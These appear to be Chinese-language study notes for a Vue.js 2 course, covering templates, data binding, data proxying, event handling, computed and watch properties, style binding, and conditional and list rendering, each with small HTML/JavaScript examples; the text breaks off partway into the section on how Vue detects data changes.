1.Vue核心
【课程链接】
目录
- 1.Vue核心
- 1.1.Vue介绍
- 1.1.1.官网
- 1.1.2.介绍与描述
- 1.1.3.Vue 的特点
- 1.1.4.与其它 JS 框架的关联
- 1.1.5.Vue 周边库
- 1.2.初识vue
- 1.3.Vue模板
- 1.4.数据绑定
- 1.5.el和data的两种写法
- 1.6.MVVM模型
- 1.7.数据代理
- 1.7.1.回顾Object.defineProperty方法
- 1.7.2.理解数据代理
- 1.7.3.VUE中数据代理
- 1.8.事件处理
- 1.8.1.事件效果
- 1.8.2.事件修饰符
- 1.8.3.键盘事件
- 1.8.4.事件补充
- 1.9.计算属性
- 1.10.监视属性
- 1.10.1.初识监视属性
- 1.10.2.深度监视
- 1.10.3.计算属性VS监测属性
- 1.11.绑定样式
- 1.12.条件渲染
- 1.13.列表渲染
- 1.13.1.基本列表
- 1.13.2.key的原理
- 1.13.3.列表过滤
- 1.13.4.列表排序
- 1.14.vue监测数据的原理
- 1.14.1.vue更新时存在的一个问题
- 1.14.2.vue监测数据变化的原理-对象
- 1.14.3.vue监测数据变化的原理-数组
- 1.14.4.总结
- 1.15.收集表单数据
- 1.16.过滤器
- 1.17.内置指令
- 1.18.自定义指令
- 1.19.生命周期
1.1.Vue介绍
1.1.1.官网
- 英文官网: https://vuejs.org/
- 中文官网: https://cn.vuejs.org/
1.1.2.介绍与描述
- 动态构建用户界面的渐进式 JavaScript 框架
- 作者: 尤雨溪
1.1.3.Vue 的特点
- 遵循 MVVM 模式
- 编码简洁, 体积小, 运行效率高, 适合移动/PC 端开发
- 它本身只关注 UI, 也可以引入其它第三方库开发项目
1.1.4.与其它 JS 框架的关联
- 借鉴 Angular 的模板和数据绑定技术
- 借鉴 React 的组件化和虚拟 DOM 技术
1.1.5.Vue 周边库
- vue-cli: vue 脚手架
- vue-resource
- axios
- vue-router: 路由
- vuex: 状态管理
- element-ui: 基于 vue 的 UI 组件库(PC 端) …
1.2.初识vue
初识Vue:
1. 想让Vue工作,就必须创建一个Vue实例,且要传入一个配置对象;
2. root容器里的代码依然符合html规范,只不过混入了一些特殊的Vue语法;
3. root容器里的代码被称为【vue模板】
4. 容器和vue实例是一一对应的
5. 真实开发中只有一个vue实例,配合着组件一起使用
6. {{xxx}}中xxx只能放js表达式,且xxx可以自动读取到data中的所有属性
7. 一旦data中的数据发生改变,那么模板中用到该数据的地方也会自动更新
注意区分:js表达式 和 js代码(语句)
1. 表达式:一个表达式会产生一个值,可以放在任何一个需要值的地方
2. js代码(语句)
(1)if(){}
(2)for(){}
<!-- 引入vue -->
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<!-- 准备好一个容器 -->
<div id="root">
<h1>hello, {{name}}</h1><!--插值语法-->>
</div>
<script type="text/javascript">
Vue.config.productionTip=false//阻止vue在启动时生成生产提示
//创建vue实例
const x = new Vue({
el:'#root',//el 指定当前vue实例为哪个容器服务,值通常为css选择器字符串
data:{//data中用于存储数据,数据供el所指定的容器去使用,值暂时先写成一个对象
name:'brisa'},
})
</script>
1.3.Vue模板
Vue模板语法有2大类:
- 插值语法:
功能:用于解析标签体内容。
写法:{{xxx}},xxx是js表达式,且可以直接读取到data中的所有属性。 - 指令语法:
功能:用于解析标签(包括: 标签属性、标签体内容、绑定事件…)
举例: v-bind:href="xxx”或 简写为 :href=“xxx”,xxx同样要写js表达式且可以直接读取到data中的所有属性。
备注: Vue中有很多的指令,且形式都是:v-????,此处我们只是v-bind举个例子。
<!-- 容器 -->
<div id="root">
<h1>插值语法</h1>
<p>halo,{{name}}</p>
<hr>
<h1>指令语法</h1>
<!-- v-bind,让url也成为一个js表达式 -->
<a v-bind:href="url">点我去学习1</a>
<!-- 可以简写 v-bind: ===> : -->
<a :href="url">点我去学习2</a>
</div>
<script>
Vue.config.productionTip=false
new Vue({
el:'#root',
data:{
name:'jack',
url:"http:///www.baidu.com",
}
})
</script>
1.4.数据绑定
Vue中有2种数据绑定的方式:
单向绑定(v-bind): 数据只能从data流向页面双向绑定(v-model): 数据不仅能从data流向页面,还可以从页面流向data。
备注:- 双向绑定一般都应用在表单类元素上 (如: input、select等)
- v-model:value 可以简写为
v-model,因为v-model默认收集的就是value值。
<!-- 容器 -->
<div id="root">
<!-- 普通写法 -->
单向数据绑定 <input type="text" v-bind:value="name"><br/>
双向数据绑定 <input type="text" v-model:value="name">
<br/>
<!-- 简写 -->
单向数据绑定 <input type="text" :value="name"><br/>
双向数据绑定 <input type="text" v-model="name">
<!-- 如下代码是错误的,因为v-model只能应用于表单类元素(输入类元素)上 -->
<!-- <h2 v-model:x="name">哈哈哈哈</h2> -->
</div>
<script>
Vue.config.productionTip=false
new Vue({
el:'#root',
data:{
name:'jack',
}
})
</script>
1.5.el和data的两种写法
data与e1的2种写法
- e1有2种写法
(1).new Vue时候配置el属性。
(2).先创建vue实例,随后再通过vm.mount(#root)指定el的值,
const v = new Vue({
el:'#root', //第一种写法
data:{
name:'brisa'
}
})
console.log(v)
setTimeout(()=>{
//第二种写法,更为常用,因为可以延时解析-mount有挂载的意思
v.$mount('#root')
},1000);
- data有2种写法
(1).对象式
(2).函数式
如何选择:目前哪种写法都可以,以后学习到组件时,data必须使用函数式,否则会报错.
// 2.data的两种写法
new Vue({
el:'#root',
//data的第一种写法:对象式
data:{
name:'brisa'
}
new Vue({
el:'#root',
// data的第二种写法:函数式,以后都都得用这种了,不能用箭头函数
/* data:function(){
console.log('@',this)//this指向vue实例对象
return {name:'brisa'}
} */
data(){
console.log('@',this)//this指向vue实例对象
return {name:'brisa'}
}
})
- 一个重要的原则:由Vue管理的函数,一定不要写箭头函数,一且写了箭头函数,this就不再是Vue实例了。

1.6.MVVM模型
MVVM模型
- M:模型(Model) : data中的数据
- V: 视图(view) : 模板代码
- VM: 视图模型(viewModel)
Vue实例观察发现:
- data中所有的属性,最后都出现在了vm身上
- vm身上所有的属性 及 Vue原型上所有属性,在Vue模板中都可以直接使用
<!-- 容器 -->
<div id="root">
<!-- view -->
<h1>名字:{{name}}</h1>
<h1>地址:{{address}}</h1>
<h1>测试1:,{{1+1}}</h1>
<h1>测试2:,{{$options}}</h1>
<h1>测试3:,{{_c}}</h1>
</div>
<script>
Vue.config.productionTip=false
//VM
const vm = new Vue({
el:"#root",
data:{//model
name:'brisa',
address:'四川'
}
})
</script>
1.7.数据代理
1.7.1.回顾Object.defineProperty方法
let number = 18
let Person = {
name:'张三',
sex:'男',
}
Object.defineProperty(Person, 'age',{
/* value:18,
enumerable:true,//控制属性是否可以枚举,默认false
writable:true,//控制属性是否可以被修改,默认false
configurable:true,//控制属性是否可以被删除,默认false */
//当有人读取person的age属性时,get函数(getter)就会被调用,且返回值就是age的值
get(){
console.log('有人读取了age属性')
return number
},
//当有人修改person的age属性时,set函数(setter)就会被调用,且会收到具体的值
set(value){
console.log('有人修改了age,且值是',value)
number = value
}
})
for (let key in Person) {
console.log(Person[key])
}
console.log(Person)
1.7.2.理解数据代理
数据代理:通过一个对象代理另一个对象中属性的操作
let obj1 = {x:100}
let obj2 = {y:99}
Object.defineProperty(obj2,'x',{
get(){
return obj1.x
},
set(value){
obj1.x=value
}
})
1.7.3.VUE中数据代理
- Vue中的数据代理:
通过vm对象来代理data对象中属性的操作(读/写) - Vue中数据代理的好处:
更加方使的操作data中的数据 - 基本原理:
通过object.defineProperty()把data对象中所有属性添加到vm上。为每一个添加到vm上的属性,都指定一个getter/setter。
在getter/setter内部去操作(读/写) data中对应的属性。

1.8.事件处理
1.8.1.事件效果
事件的基本使用:
- 使用
v-on:xxx或@xxx绑定事件,其中xxx是事件名; - 事件的回调需变配置在methods对象中,最终会在vm上;
- methods中配置的函数,不要用箭头函数!否则this就不是vm
- methods中配置的函数,都是被Vue所管理的函数,this的指向是vm 或 组件实例对象
@click="demo”和@click="demo($event)”效果一致,但后者可以传参;
<div id="root">
<h2>欢迎来到{{name}}</h2>
<!-- <button v-on:click="showInfo">点我提示信息</button> -->
<button @click="showInfo1">点我提示信息1-不传参</button>
<button @click="showInfo2($event,66)">点我提示信息2-传参</button>
<!-- $event 关键字 -->
</div>
<script>
Vue.config.productionTip=false
const vm = new Vue({
// data会做数据代理,methods中的方法不会做数据代理,直接在vm上
el:"#root",
data:{
name:'武汉',
},
methods:{
// 所有被vue管理的函数,最好都不要写成箭头函数,因为this指向会变
showInfo1(evt){
/* console.log(evt,evt.target.innerText)
console.log(this)//this === vm,此处的this是vm */
alert('同学你好!')
},showInfo2(evt, number){
console.log(evt, number)
alert('同学你好!!',number)
}
}
})
</script>
1.8.2.事件修饰符
vue中的事件修饰符:
prevent: 阻止默认事件 (常用):stop: 阻止事件冒泡 (常用) ;once:事件只触发一次 (常用)capture:使用事件的捕获模式:self: 只有event.target是当前操作的元素时才触发事件;passive: 事件的默认行为立即执行,无需等待事件回调执行完毕;
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Document</title>
<!-- 引入vue -->
<script type="text/javascript" src="../js/vue.js"></script>
<style>
* {
margin-top: 20px;
}
.demo1{
height: 50px;
background: skyblue;
}
.box1{
padding: 5px;
background: pink;
}
.box2{
background: skyblue;
}
.list{
width: 200px;
height: 200px;
background: lightcoral;
overflow: auto;
}
li {
height: 50px;
}
</style>
</head>
<body>
<!-- 容器 -->
<div id="root">
<h2>欢迎来到{{name}}</h2>
<!-- 阻止默认事件(常用) -->
<a href="https://www.baidu.com" @click.prevent="showInfo">点我提示信息</a>
<!-- 阻止事件冒泡(常用) -->
<div class="demo1" @click="showInfo">
<button @click.stop="showInfo">点我提示信息</button>
</div>
<!-- 事件只触发一次(常用) -->
<button @click.once="showInfo">点我提示信息</button>
<!-- 使用事件的捕获模式 -->
<!-- 通常是先捕获后冒泡,默认的输出顺序是 2->1。但改为捕获模式后,就会变成1->2 -->
<div class="box1" @click.capture="showMsg('div1')">div1
<div class="box2" @click="showMsg('div2')">div2</div>
</div>
<!-- self: 只有event.target是当前操作的元素时才触发事件; -->
<div class="demo1" @click.self="showInfo">
<button @click="showInfo">点我提示信息</button>
</div>
<!-- passive: 事件的默认行为立即执行,无需等待事件回调执行完毕; -->
<!-- <ul class="list" @scroll="demo"> 滚动条,上下箭头滚动-->
<ul class="list" @wheel.passive="demo"> <!--鼠标滚动,默认是先执行事件,再执行滚动,加上passive,就可以立即滚动了-->
<li>1</li>
<li>2</li>
<li>3</li>
<li>4</li>
</ul>
</div>
<script>
Vue.config.productionTip=false
const vm = new Vue({
el:"#root",
data:{
name:'武汉',
},
methods:{
showInfo(evt){
// evt.preventDefault()
// evt.stopPropagation()
// alert('同学你好!')
console.log(evt.target)
},
showMsg(msg){
console.log(msg)
},
demo(){
for (let i = 0; i < 10000; i++) {
console.log('#')
}
console.log('累坏了')
}
}
})
</script>
</body>
</html>
1.8.3.键盘事件
-
Vue中常用的按键别名:
回车 => enter
删除 => delete (捕获“删除”和“退格”键)
退出 => esc
空格 => space
换行 => tab (特殊,必须配合keydown去使用)
上 => up
下 => down
左 => left
右 => right -
Vue未提供别名的按键,可以使用按键原始的key值去绑定,但注意要转为kebab-case(短横线命名)
-
系统修饰键(用法特殊):ctrl、alt、shift、meta
(1).配合keyup使用:按下修饰键的同时,再按下其他键,随后释放其他键,事件才被触发。
(2).配合keydown使用:正常触发事件。 -
也可以使用keyCode去指定具体的按键(不推荐)
-
Vue.config.keyCodes.自定义键名 = 键码,可以去定制按键别名
<!-- 容器 -->
<div id="root">
<input type="text" placeholder="按下回车提示输入-enter" @keyup.enter='showInfo'><br/>
<!-- <input type="text" placeholder="按下回车提示输入-enter" @keyup.13='showInfo'><br/>
不推荐使用keyCode来写,因为后续可能会被弃用 -->
<input type="text" placeholder="按下回车提示输入-delete" @keyup.delete='showInfo'><br/>
<input type="text" placeholder="按下回车提示输入-tab" @keydown.tab='showInfo'><br/>
<input type="text" placeholder="按下回车提示输入-caps-lock" @keyup.caps-lock='showInfo'><br/>
<!-- alt,ctrl,shift,meta -->
<input type="text" placeholder="按下回车提示输入-ctrl(keyup)" @keyup.ctrl='showInfo'><br/><!--keyup+其他键+释放其他键才可行-->
<input type="text" placeholder="按下回车提示输入-ctrl(keydown)" @keydown.ctrl='showInfo'><br/>
</div>
<script>
Vue.config.productionTip=false
// 自定义keyCodes,也不建议用
Vue.config.keyCodes.huiche=13//定义别名按键等于13
new Vue({
el:"#root",
data:{
},
methods:{
showInfo(e){
// if(e.keyCode !== 13) return
console.log(e.key, e.keyCode, e.target.value)
}
}
})
</script>
1.8.4.事件补充
- 修饰符可以连着写
@click.prevent.stop='showInfo' - 键盘事件 ctrl等,要确定与之触发的另一个按键,可以直接再后面加
@keyup.ctrl.y='showInfo'
1.9.计算属性
计算属性:
1.定义:要用的属性不存在,要通过已有属性计算得来。
2.原理:底层借助了Objcet.defineproperty方法提供的getter和setter。
3.get函数什么时候执行?
(1).初次读取时会执行一次。
(2).当依赖的数据发生改变时会被再次调用。
4.优势:与methods实现相比,内部有缓存机制(复用),效率更高,调试方便。
5.备注:
1.计算属性最终会出现在vm上,直接读取使用即可。
2.如果计算属性要被修改,那必须写set函数去响应修改,且set中要引起计算时依赖的数据发生改变。
<!-- 容器 -->
<div id="root">
姓:<input type="text" v-model="firstName"><br/>
名:<input type="text" v-model="lastName"><br/>
姓名:<span>{{fullName}}</span><br/><!--不能加小括号!!!-->
姓名:<span>{{fullName}}</span><br/><!--get只被调用了一次-->
</div>
<script>
Vue.config.productionTip=false
// vue中只要有变化就会重新解析,用到vue中插值语法的部分也会重新调用改变
const vm = new Vue({
el:"#root",
data:{
firstName:'张',
lastName:'三'
},
computed:{
//完整写法
/* fullName:{
//get有什么作用?当有人读取fulIName时,get就会被调用,且返回值就作为fulIName的值
//get什么时候调用? 1.初次读取数据时 2.所依赖的数据发生变化时
get(){
console.log('get被调用')
return this.firstName+'-'+this.lastName
},
//不是必须的
//set什么时候被调用?当fullName被修改时
set(value){
const arr = value.split('-')
this.firstName=arr[0]
this.lastName=arr[1]
}
} */
//只读不改才能简写-fullName:function(){}
fullName(){return this.firstName+'-'+this.lastName}
}
})
</script>
1.10.监视属性
1.10.1.初识监视属性
监视属性watch:
1.当被监视的属性变化时, 回调函数自动调用, 进行相关操作
2.监视的属性必须存在,才能进行监视!!
3.监视的两种写法:
(1).new Vue时传入watch配置
(2).通过vm.$watch监视
<!-- 容器 -->
<div id="root">
<h2>今天天气很{{info}}</h2>
<button @click="changeWeather">切换天气</button>
</div>
<script>
Vue.config.productionTip = false
const vm = new Vue({
el:"#root",
data:{
isHot:true,
},
computed:{
info(){return this.isHot?'炎热':'凉爽'}
},methods:{
changeWeather(){
this.isHot = !this.isHot
}
},
/* watch:{
isHot:{//计算属性也可以监测
immediate:true,//初始化时让handler调用一下
// handler什么时候调用?当isHot发生改变
handler(newValue,oldValue){
console.log('isHot被改了',newValue, oldValue)
}
}
} */
})
// vm.$watch('abc',{ abc不存在,虽然不报错,但是这种监视不存在的变量的属性是错误的
vm.$watch('isHot',{
immediate:true,//初始化时让handler调用一下
// handler什么时候调用?当isHot发生改变
handler(newValue,oldValue){
console.log('isHot被改了',newValue, oldValue)
}
})
</script>
1.10.2.深度监视
深度监视:
(1).Vue中的watch默认不监测对象内部值的改变(一层)。
(2).配置deep:true可以监测对象内部值改变(多层)。
备注:
(1).Vue自身可以监测对象内部值的改变,但Vue提供的watch默认不可以!
(2).使用watch时根据数据的具体结构,决定是否采用深度监视。
<!-- 容器 -->
<div id="root">
<h2>今天天气很{{info}}</h2>
<button @click="changeWeather">切换天气</button>
<hr>
<h3>a的值:{{numbers.a}}</h3>
<button @click="numbers.a++">点我让a+1</button>
<h3>b的值:{{numbers.b}}</h3>
<button @click="numbers.b++">点我让b+1</button>
</div>
<script>
Vue.config.productionTip = false
const vm = new Vue({
el:"#root",
data:{
isHot:true,
numbers:{
a:1,
b:2
}
},
computed:{
info(){return this.isHot?'炎热':'凉爽'}
},methods:{
changeWeather(){
this.isHot = !this.isHot
}
},
watch:{
isHot:{//计算属性也可以监测
immediate:true,//初始化时让handler调用一下
// handler什么时候调用?当isHot发生改变
handler(newValue,oldValue){
console.log('isHot被改了',newValue, oldValue)
}
},
//监视多级结构中的某个属性变化
/* 'numbers.a':{
handler(){
console.log('a被改变了')
}
},'numbers.b':{
handler(){
console.log('b被改变了')
}
} */
// 监视多级结构中所有属性的变化
numbers:{
deep:true,//默认false,深度监视
handler(){
console.log('numbers被改变了')
}
}
}
})
简写
const vm = new Vue({
el:"#root",
data:{
isHot:true,
},
computed:{
info(){return this.isHot?'炎热':'凉爽'}
},methods:{
changeWeather(){
this.isHot = !this.isHot
}
},
watch:{
// 正常写法
/* isHot:{//计算属性也可以监测
// immediate:true,//初始化时让handler调用一下
// deep:true,//深度监测
handler(newValue,oldValue){
console.log('isHot被改了',newValue, oldValue)
}
}, */
//简写
isHot(newValue,oldValue){
console.log('isHot被改了',newValue, oldValue)
}
},
})
// 正常写法
/* vm.$watch('isHot',{
immediate:true,//初始化时让handler调用一下
deep:true,//深度监测
handler(newValue,oldValue){
console.log('isHot被改了',newValue, oldValue)
}
}) */
// 简写
vm.$watch('isHot',function(newValue,oldValue){
console.log('isHot被改了',newValue, oldValue)
}
)
1.10.3.计算属性VS监测属性
computed和watch之间的区别:
1.computed能完成的功能,watch都可以完成。
2.watch能完成的功能,computed不一定能完成,例如:watch可以进行异步操作。
两个重要的小原则:
1.所有被Vue管理的函数,最好写成普通函数,这样this的指向才是vm 或 组件实例对象。
2.所有不被Vue所管理的函数(定时器的回调函数、ajax的回调函数等、Promise的回调函数),最好写成箭头函数,这样this的指向才是vm 或 组件实例对象。
监测属性现在在官方文档中也叫侦听属性
<!-- 容器 -->
<div id="root">
姓:<input type="text" v-model="firstName"><br/>
名:<input type="text" v-model="lastName"><br/>
姓名:<span>{{fullName}}</span><br/>
</div>
<script>
Vue.config.productionTip=false
const vm = new Vue({
el:"#root",
data:{
firstName:'张',
lastName:'三',
fullName:'张-三', //watch要自己命好名
},computed:{
/* fullName(){
//computed中不能开启异步任务,watch可以
// setTimeout(()=>{return this.firstName+'-'+this.lastName},1000)
return this.firstName+'-'+this.lastName
} */
},
watch:{
firstName(newValue, oldValue){
setTimeout(()=>{//这里的函数并不是vue实例中的函数,所以这里必须要用箭头函数才能让this指向的父级元素(vm)
this.fullName = newValue+'-'+this.lastName
},1000)
},lastName(newValue, oldValue){
this.fullName = this.firstName+'-'+newValue
}
}
})
</script>
1.11.绑定样式
绑定样式:
1. class样式
写法:class=“xxx” xxx可以是字符串、对象、数组。
字符串写法适用于:类名不确定,要动态获取。
对象写法适用于:要绑定多个样式,个数不确定,名字也不确定。
数组写法适用于:要绑定多个样式,个数确定,名字也确定,但不确定用不用。
2. style样式
:style="{fontSize: xxx}“其中xxx是动态值。
:style=”[a,b]"其中a、b是样式对象。
<style>
.basic{
width: 400px;
height: 100px;
border: 1px solid black;
}
.happy{
border: 4px solid pink;;
background-color: rgba(255, 255, 0, 0.644);
background: linear-gradient(30deg,yellow,pink,orange,yellow);
}
.sad{
border: 4px dashed rgb(8, 10, 8);
background-color: gray;
}
.normal{
background-color: skyblue;
}
.brisa1{
background-color: skyblue;
}
.brisa2{
font-size: 30px;
text-shadow:2px 2px 10px red;
}
.brisa3{
border-radius: 20px;
}
</style>
<!-- 引入vue -->
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<!-- 容器 -->
<div id="root">
<!-- 绑定class样式--字符串写法,适用于:样式的类名不确定,需要动态指定 -->
<div class="basic" :class="mood" @click="changeMood">{{name}}</div><br/>
<!-- 绑定class样式--数组写法,适用于:要绑定的样式个数不确定,名字也不确定 -->
<div class="basic" :class="classArr">
{{name}}
<button>点我应用brisa1</button>
<button>点我应用brisa2</button>
<button>点我应用brisa3</button>
</div><br/>
<!-- 绑定class样式--对象写法,适用于:要绑定的样式个数确定,名字确定,但是要动态确定用不用 -->
<div class="basic" :class="classObj">
{{name}}
</div><br/>
<!-- 绑定style样式---字符串写法 -->
<div class="basic" :style="{fontSize:+fsize+'px'}">
{{name}}
</div><br/>
<!-- 绑定style样式---对象写法 -->
<div class="basic" :style="styleObj">
{{name}}
</div><br/>
<!-- 绑定style样式---对象数组写法 -->
<div class="basic" :style="[styleObj,styleObj2]">
{{name}}
</div><br/>
<div class="basic" :style="styleArr">
{{name}}
</div><br/>
</div>
<script>
Vue.config.productionTip=false
new Vue({
el:"#root",
data:{
name:'brisa',
mood:'normal',
classArr:['brisa1','brisa2','brisa3'],
classObj:{
brisa1:false,
brisa2:false,
},
styleObj:{
fontSize:'40px',
color:'red',
},
styleObj2:{
backgroundColor:'pink',
},
styleArr:[
{
fontSize:'40px',
color:'red',
},{
backgroundColor:'pink',
}
],
// fsize:40,
},methods:{
changeMood(){
// this.a='happy'
const arr = ['happy', 'sad','normal']
let index = Math.floor(Math.random()*3)
this.mood = arr[index]
},
}
})
</script>
1.12.条件渲染
条件渲染:
1.v-if
写法:
(1).v-if=“表达式”
(2).v-else-if=“表达式”
(3).v-else=“表达式”
适用于:切换频率较低的场景。
特点:不展示的DOM元素直接被移除。
注意:v-if可以和:v-else-if、v-else一起使用,但要求结构不能被“打断”。
2.v-show
写法:v-show="表达式"
适用于:切换频率较高的场景。
特点:不展示的DOM元素未被移除,仅仅是使用样式隐藏掉
3.备注:使用v-if的时,元素可能无法获取到,而使用v-show一定可以获取到。
<!-- 容器 -->
<div id="root">
<h2>当前的n值是:{{n}}</h2>
<button @click="n++">点我n+1</button>
<!-- 使用v-show做条件渲染 建议高频率切换的时候用 -->
<!-- <h2 v-show="false">欢迎来到{{name}}</h2>
<h2 v-show="1===1">欢迎来到{{name}}</h2> -->
<!-- 使用v-if做条件渲染 建议低频率切换的时候用-->
<!-- <h2 v-if="false">欢迎来到{{name}}</h2> -->
<!--连结构都不存在了-->
<!-- <h2 v-if="1===1">欢迎来到{{name}}</h2> -->
<div v-show="n === 1">Angular</div>
<!-- if --- else-if --- else 且结构中间不能被打断-->
<div v-if="n === 2">React</div>
<div v-else-if="n === 3">Vue</div>
<div v-else>哈哈哈哈</div>
<!-- template与v-if配合使用 -->
<!-- template不能配合v-show使用,没效果 -->
<template v-if="n === 1">
<h2>你好啊!!!---1</h2>
<h2>你好啊!!!---2</h2>
<h2>你好啊!!!---3</h2>
</template>
</div>
<script>
Vue.config.productionTip = false;
new Vue({
el: "#root",
data: {
name: "武汉",
a: true,
n: 0,
},
});
</script>
1.13.列表渲染
1.13.1.基本列表
<div id="root">
<h2>人员表格</h2>
<ul>
<h2>遍历数组</h2>
<!-- :key一个标识-->
<!--<li v-for='p in persons' :key='p.id'>{{p.name}}-{{p.age}}</li>-->
<li v-for='(p,index) in persons' :key="index">{{p.name}}-{{p.age}}</li>
<li v-for='(p,index) of persons' :key="index">{{p.name}}-{{p.age}}</li>
<h2>遍历对象</h2>
<li v-for='(value,key) in car' :key="key">{{key}}-{{value}}</li>
<h2>遍历字符串(用得少)</h2>
<li v-for='(char,index) in str' :key="index">{{index}}-{{char}}</li>
<h2>遍历指定次数(用的少)</h2>
<li v-for='(number,index) in 5' :key="index">{{index}}-{{number}}</li>
</ul>
</div>
<script>
new Vue({
el:'#root',
data:{
persons:[
{
id: 001,
name:'zhangsan',
age:18
},{
id: 002,
name:'lisi',
age:18
},{
id: 003,
name:'wangwu',
age:18
}
],car:{
name:'auto',
price:'70w$',
color:'black',
},str:'test*test'
}
})
</script>
1.13.2.key的原理
面试题:react、vue中的key有什么作用?(key的内部原理)
-
虚拟DOM中key的作用:
key是虚拟DOM对象的标识,当数据发生变化时,Vue会根据【新数据】生成【新的虚拟DOM】,
随后Vue进行【新虚拟DOM】与【旧虚拟DOM】的差异比较,比较规则如下: -
对比规则:
(1).旧虚拟DOM中找到了与新虚拟DOM相同的key:
①.若虚拟DOM中内容没变, 直接使用之前的真实DOM!
②.若虚拟DOM中内容变了, 则生成新的真实DOM,随后替换掉页面中之前的真实DOM。(2).旧虚拟DOM中未找到与新虚拟DOM相同的key
创建新的真实DOM,随后渲染到到页面。 -
用index作为key可能会引发的问题:
-
若对数据进行:逆序添加、逆序删除等破坏顺序操作:
会产生没有必要的真实DOM更新 ==> 界面效果没问题, 但效率低。 -
如果结构中还包含输入类的DOM:
会产生错误DOM更新 ==> 界面有问题。
-
-
开发中如何选择key?:
1.最好使用每条数据的唯一标识作为key, 比如id、手机号、身份证号、学号等唯一值。
2.如果不存在对数据的逆序添加、逆序删除等破坏顺序操作,仅用于渲染列表用于展示,
使用index作为key是没有问题的。
<div id="root">
<h2>人员列表</h2>
<ul>
<h2>遍历数组</h2>
<button @click.once="add">添加一个老刘</button>
<!-- 用index,或者不用index会出现两个问题:1.消耗过大 2.出现乱序,界面会乱 -->
<!-- <li v-for='(p,index) in persons' :key="index"> -->
<li v-for='(p,index) in persons' :key="p.id">
{{p.name}}-{{p.age}}
<input type="text">
</li>
</ul>
</div>
<script>
new Vue({
el:'#root',
data:{
persons:[
{
id: 001,
name:'zhangsan',
age:18
},{
id: 002,
name:'lisi',
age:18
},{
id: 003,
name:'wangwu',
age:18
}
]
},methods:{
add(){
const p = {id:004, name:'老刘', age:40}
this.persons.unshift(p)
}
}
})
</script>
1.13.3.列表过滤
<!-- 容器 -->
<div id="root">
<h2>人员列表</h2>
<input type="text" placeholder="请输入名字" v-model="keyWord" />
<ul>
<li v-for="(p,index) of filPersons" :key="index">
{{p.name}}-{{p.age}}-{{p.sex}}
</li>
</ul>
</div>
<script>
Vue.config.productionTip = false;
// 监测属性
new Vue({
el: "#root",
data: {
persons: [
{ id: "001", name: "马冬梅", age: 19, sex: "女" },
{ id: "002", name: "周冬雨", age: 20, sex: "女" },
{ id: "003", name: "周杰伦", age: 21, sex: "男" },
{ id: "004", name: "温兆伦", age: 22, sex: "男" },
],filPersons:[],
keyWord:''
},watch:{
keyWord:{
immediate:true,
handler(val){
this.filPersons = this.persons.filter((p)=>{
return p.name.indexOf(val) !== -1
})
},
}
}
});
// 计算属性
/* new Vue({
el: "#root",
data: {
keyWord:'',
persons: [
{ id: "001", name: "马冬梅", age: 19, sex: "女" },
{ id: "002", name: "周冬雨", age: 20, sex: "女" },
{ id: "003", name: "周杰伦", age: 21, sex: "男" },
{ id: "004", name: "温兆伦", age: 22, sex: "男" },
],
},computed:{
filPersons(){
return this.persons.filter((p)=>{
return p.name.indexOf(this.keyWord) !== -1
})
}
}
}); */
</script>
1.13.4.列表排序
<!-- 容器 -->
<div id="root">
<h2>人员列表</h2>
<input type="text" placeholder="请输入名字" v-model="keyWord" />
<button @click="sortType = 1">年龄升序</button>
<button @click="sortType = 2">年龄降序</button>
<button @click="sortType = 0">原顺序</button>
<ul>
<li v-for="(p,index) of filPersons" :key="index">
{{p.name}}-{{p.age}}-{{p.sex}}
</li>
</ul>
</div>
<script>
Vue.config.productionTip = false;
// 计算属性
new Vue({
el: "#root",
data: {
keyWord: "",
sortType: 0, //0原顺序 1升序 2 降序
persons: [
{ id: "001", name: "马冬梅", age: 39, sex: "女" },
{ id: "002", name: "周冬雨", age: 20, sex: "女" },
{ id: "003", name: "周杰伦", age: 41, sex: "男" },
{ id: "004", name: "温兆伦", age: 22, sex: "男" },
],
},
computed: {
filPersons() {
const arr = this.persons.filter((p) => {
return p.name.indexOf(this.keyWord) !== -1;
});
// 判断是否需要排序
if (this.sortType) {
arr.sort((p1, p2) => {
return this.sortType === 1 ? p1.age - p2.age : p2.age - p1.age;
});
/* arr.sort((a,b)=>{
return a-b 升序
return b-a 降序
}) */
}
return arr;
},
},
});
</script>
1.14.vue监测数据的原理
1.14.1.vue更新时存在的一个问题
<!-- 容器 -->
<div id="root">
<h2>人员列表</h2>
<button @click="updateMei">更新马冬梅信息</button>
<!-- :key="index" 升序降序会打乱顺序,不建议用index -->
<li v-for="(p,index) of persons" :key="p.id">
{{p.name}}-{{p.age}}-{{p.sex}}
</li>
</ul>
</div>
<script>
Vue.config.productionTip = false;
// 计算属性
const vm = new Vue({
el: "#root",
data: {
keyWord: "",
sortType: 0, //0原顺序 1升序 2 降序
persons: [
{ id: "001", name: "马冬梅", age: 39, sex: "女" },
{ id: "002", name: "周冬雨", age: 20, sex: "女" },
{ id: "003", name: "周杰伦", age: 41, sex: "男" },
{ id: "004", name: "温兆伦", age: 22, sex: "男" },
],
},methods:{
updateMei(){
// 奏效
